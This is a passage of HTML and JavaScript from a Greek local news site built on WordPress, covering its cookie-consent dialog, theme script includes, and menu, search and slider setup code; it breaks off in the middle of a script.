var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
